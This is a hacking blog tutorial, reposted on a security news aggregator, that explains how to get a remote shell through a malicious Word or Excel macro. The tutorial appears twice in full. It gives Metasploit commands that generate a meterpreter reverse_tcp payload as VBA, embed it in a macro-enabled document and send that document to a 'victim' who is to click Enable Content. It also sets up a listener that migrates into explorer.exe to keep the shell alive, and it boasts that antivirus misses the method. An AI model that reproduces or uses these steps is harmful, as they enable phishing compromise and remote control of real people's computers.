Welcome to our
Cyber Security News Aggregator
.Cyber Tzar
provide acyber security risk management
platform; including automated penetration tests and risk assesments culminating in a "cyber risk score" out of 1,000, just like a credit score.Get shell Using Shellcode in Macro.
published on 2013-10-18 09:42:00 UTC by nirav desaiContent:

We can execute shellcode directly in macro. It`s very old method, but still it`s useful ; because AV don`t trigger it.First we will generate VB code of our payload.
msfconsole
use payload/windows/meterpreter/reverse_tcp
set LHOST 192.168.56.102
set LPORT 443
generate -t vba
exploit
Now we have generated our shellcode. Now we will create macro.

(1)Open any word or Excell document
(2)Click on view & then click on Macros.
(3)Give name to macro & create macro.
(4)Remove all things from modules windows & Paste our generated VB code.

(5)Saved it as type Word Macro-Enabled Document.
Send this file to victim. By default in MS Office " Disable all macros with notification " option is enabled , so whenever any document try to execute Macro it will pop up security warning that macro is disable ; so to execute our shellcode using macro victim should click on Enable content.

You have to setup listener to listen reverse connection. If your IP is not available when victim open Document then document will be crash.So now we will setup listener
use exploit/multi/handler
set lhost 192.168.56.102
set lport 443
set payload windows/meterpreter/reverse_tcp
set autorunscript migrate -n explorer.exe
exploit
Here we setup migrate script as autorunscript so when document will closed our shell will not die.
msfconsole
use payload/windows/meterpreter/reverse_tcp
set LHOST 192.168.56.102
set LPORT 443
generate -t vba
exploit
Now we have generated our shellcode. Now we will create macro.
(1)Open any word or Excell document
(2)Click on view & then click on Macros.
(3)Give name to macro & create macro.
(4)Remove all things from modules windows & Paste our generated VB code.
(5)Saved it as type Word Macro-Enabled Document.
Send this file to victim. By default in MS Office " Disable all macros with notification " option is enabled , so whenever any document try to execute Macro it will pop up security warning that macro is disable ; so to execute our shellcode using macro victim should click on Enable content.
You have to setup listener to listen reverse connection. If your IP is not available when victim open Document then document will be crash.So now we will setup listener
use exploit/multi/handler
set lhost 192.168.56.102
set lport 443
set payload windows/meterpreter/reverse_tcp
set autorunscript migrate -n explorer.exe
exploit
Here we setup migrate script as autorunscript so when document will closed our shell will not die.
https://tipstrickshack.blogspot.com/2013/10/get-shell-using-shellcode-in-macro.html
Published: 2013 10 18 09:42:00
Received: 2021 06 06 09:05:03
Feed: Hacking and Tricks
Source: Hacking and Tricks
Category: Cyber Security
Topic: Cyber Security
Views: 3